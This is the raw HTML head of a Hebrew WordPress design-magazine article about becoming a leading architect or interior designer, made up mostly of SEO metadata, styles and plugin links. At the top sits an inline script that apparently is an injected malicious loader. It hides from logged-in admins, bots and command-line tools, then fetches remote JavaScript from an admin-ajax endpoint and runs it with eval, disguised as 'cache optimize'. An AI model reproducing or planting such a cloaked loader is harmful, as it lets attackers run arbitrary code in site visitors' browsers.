

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.da-magazine.co.il/exterior-design/%D7%A9%D7%A8%D7%94-%D7%90%D7%A0%D7%A1%D7%91%D7%9B%D7%A8/
body_size: 145430
content:
<!DOCTYPE html>
<html dir="rtl" lang="he-IL">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="stylesheet" type="text/css" href="https://www.da-magazine.co.il/wp-content/themes/dna/style.css?ver=10.12" />
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.da-magazine.co.il/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v24.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>כך תהפכי לאדריכלית / מעצבת פנים מובילה בתחומך, בדרך המהירה והמתאימה ביותר עבורך | D+A Magazine</title>
	<link rel="canonical" href="https://www.da-magazine.co.il/exterior-design/שרה-אנסבכר/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="כך תהפכי לאדריכלית / מעצבת פנים מובילה בתחומך, בדרך המהירה והמתאימה ביותר עבורך | D+A Magazine" />
	<meta property="og:description" content="סקירה מהירה על נתוני התעסוקה של שוק האדריכליות ומעצבות הפנים, נותנת לנו את הנתונים הבאים: ● שכירים: כ-60% מהאדריכלים ו-70% [&hellip;]" />
	<meta property="og:url" content="https://www.da-magazine.co.il/exterior-design/שרה-אנסבכר/" />
	<meta property="og:site_name" content="D+A Magazine" />
	<meta property="article:publisher" content="https://www.facebook.com/DNA.DOMUS/" />
	<meta property="article:published_time" content="2024-01-23T08:11:52+00:00" />
	<meta property="article:modified_time" content="2024-02-22T12:24:41+00:00" />
	<meta property="og:image" content="https://www.da-magazine.co.il/wp-content/uploads/2024/01/reka.jpg" />
	<meta property="og:image:width" content="1366" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Giora" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="נכתב על יד" />
	<meta name="twitter:data1" content="Giora" />
	<meta name="twitter:label2" content="זמן קריאה מוערך" />
	<meta name="twitter:data2" content="5 דקות" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.da-magazine.co.il/exterior-design/%d7%a9%d7%a8%d7%94-%d7%90%d7%a0%d7%a1%d7%91%d7%9b%d7%a8/#article","isPartOf":{"@id":"https://www.da-magazine.co.il/exterior-design/%d7%a9%d7%a8%d7%94-%d7%90%d7%a0%d7%a1%d7%91%d7%9b%d7%a8/"},"author":{"name":"Giora","@id":"https://www.da-magazine.co.il/#/schema/person/cf0aacf8af483c9680001fad8d5b405e"},"headline":"כך תהפכי לאדריכלית / מעצבת פנים מובילה בתחומך, בדרך המהירה והמתאימה ביותר עבורך","datePublished":"2024-01-23T08:11:52+00:00","dateModified":"2024-02-22T12:24:41+00:00","mainEntityOfPage":{"@id":"https://www.da-magazine.co.il/exterior-design/%d7%a9%d7%a8%d7%94-%d7%90%d7%a0%d7%a1%d7%91%d7%9b%d7%a8/"},"wordCount":26,"commentCount":0,"publisher":{"@id":"https://www.da-magazine.co.il/#organization"},"image":{"@id":"https://www.da-magazine.co.il/exterior-design/%d7%a9%d7%a8%d7%94-%d7%90%d7%a0%d7%a1%d7%91%d7%9b%d7%a8/#primaryimage"},"thumbnailUrl":"https://www.da-magazine.co.il/wp-content/uploads/2024/01/reka.jpg","articleSection":["בתים יפים","עיצוב פנים","עיצוב פנים ישראלי"],"inLanguage":"he-IL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.da-magazine.co.il/exterior-design/%d7%a9%d7%a8%d7%94-%d7%90%d7%a0%d7%a1%d7%91%d7%9b%d7%a8/#respond"]}]},{"@type":"WebPage","@id":"https://www.da-magazine.co.il/exterior-design/%d7%a9%d7%a8%d7%94-%d7%90%d7%a0%d7%a1%d7%91%d7%9b%d7%a8/","url":"https://www.da-magazine.co.il/exterior-design/%d7%a9%d7%a8%d7%94-%d7%90%d7%a0%d7%a1%d7%91%d7%9b%d7%a8/","name":"כך תהפכי לאדריכלית / מעצבת פנים מובילה בתחומך, בדרך המהירה והמתאימה ביותר עבורך | D+A Magazine","isPartOf":{"@id":"https://www.da-magazine.co.il/#website"},"primaryImageOfPage":{"@id":"https://www.da-magazine.co.il/exterior-design/%d7%a9%d7%a8%d7%94-%d7%90%d7%a0%d7%a1%d7%91%d7%9b%d7%a8/#primaryimage"},"image":{"@id":"https://www.da-magazine.co.il/exterior-design/%d7%a9%d7%a8%d7%94-%d7%90%d7%a0%d7%a1%d7%91%d7%9b%d7%a8/#primaryimage"},"thumbnailUrl":"https://www.da-magazine.co.il/wp-content/uploads/2024/01/reka.jpg","datePublished":"2024-01-23T08:11:52+00:00","dateModified":"2024-02-22T12:24:41+00:00","breadcrumb":{"@id":"https://www.da-magazine.co.il/exterior-design/%d7%a9%d7%a8%d7%94-%d7%90%d7%a0%d7%a1%d7%91%d7%9b%d7%a8/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.da-magazine.co.il/exterior-design/%d7%a9%d7%a8%d7%94-%d7%90%d7%a0%d7%a1%d7%91%d7%9b%d7%a8/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.da-magazine.co.il/exterior-design/%d7%a9%d7%a8%d7%94-%d7%90%d7%a0%d7%a1%d7%91%d7%9b%d7%a8/#primaryimage","url":"https://www.da-magazine.co.il/wp-content/uploads/2024/01/reka.jpg","contentUrl":"https://www.da-magazine.co.il/wp-content/uploads/2024/01/reka.jpg","width":1366,"height":900},{"@type":"BreadcrumbList","@id":"https://www.da-magazine.co.il/exterior-design/%d7%a9%d7%a8%d7%94-%d7%90%d7%a0%d7%a1%d7%91%d7%9b%d7%a8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://www.da-magazine.co.il/"},{"@type":"ListItem","position":2,"name":"כך תהפכי לאדריכלית / מעצבת פנים מובילה בתחומך, בדרך המהירה והמתאימה ביותר עבורך"}]},{"@type":"WebSite","@id":"https://www.da-magazine.co.il/#website","url":"https://www.da-magazine.co.il/","name":"D+A Magazine","description":"מגזין עיצוב ואדריכלות","publisher":{"@id":"https://www.da-magazine.co.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.da-magazine.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://www.da-magazine.co.il/#organization","name":"D&A Magazine","url":"https://www.da-magazine.co.il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.da-magazine.co.il/#/schema/logo/image/","url":"https://www.da-magazine.co.il/wp-content/uploads/2019/05/logo.jpg","contentUrl":"https://www.da-magazine.co.il/wp-content/uploads/2019/05/logo.jpg","width":"100","height":"64","caption":"D&A Magazine"},"image":{"@id":"https://www.da-magazine.co.il/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/DNA.DOMUS/","https://www.instagram.com/da_magazine_official/"]},{"@type":"Person","@id":"https://www.da-magazine.co.il/#/schema/person/cf0aacf8af483c9680001fad8d5b405e","name":"Giora","image":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.da-magazine.co.il/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/901da746714de4cb5f1de2f5f3b9cfe1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/901da746714de4cb5f1de2f5f3b9cfe1?s=96&d=mm&r=g","caption":"Giora"},"url":"https://www.da-magazine.co.il/author/giora/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="D+A Magazine &laquo; פיד‏" href="https://www.da-magazine.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="D+A Magazine &laquo; פיד תגובות‏" href="https://www.da-magazine.co.il/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="D+A Magazine &laquo; פיד תגובות של כך תהפכי לאדריכלית / מעצבת פנים מובילה בתחומך, בדרך המהירה והמתאימה ביותר עבורך" href="https://www.da-magazine.co.il/exterior-design/%d7%a9%d7%a8%d7%94-%d7%90%d7%a0%d7%a1%d7%91%d7%9b%d7%a8/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.da-magazine.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.da-magazine.co.il/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.da-magazine.co.il/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.da-magazine.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.da-magazine.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.da-magazine.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-swiper-css' href='https://www.da-magazine.co.il/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='qligg-frontend-css' href='https://www.da-magazine.co.il/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.da-magazine.co.il/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css' href='https://www.da-magazine.co.il/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.da-magazine.co.il/wp-content/plugins/newsletter/style.css?ver=8.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.da-magazine.co.il/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.72' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span{background:transparent!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span{background:transparent}div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span:hover{background:transparent!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span:hover{background:transparent}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{background-color:transparent!important;background:transparent!important;color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{background-color:transparent!important;background:transparent!importantborder-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
</style>
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
